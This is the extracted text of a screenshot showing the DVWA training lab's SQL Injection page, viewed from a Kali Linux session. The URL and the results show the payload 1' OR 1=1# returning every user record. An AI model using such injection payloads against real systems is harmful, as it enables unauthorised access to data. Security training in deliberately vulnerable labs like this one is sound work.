 SSVNC: QEMU (Linux) - Press F8 for Menu
1 2 3 4
23:24
Vulnerability: SQL Injectio
New Tab
192.168.50.20/DVWA/vulnerabilities/sqli/?id=1'+OR+1%3D1%23&Submit=S
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/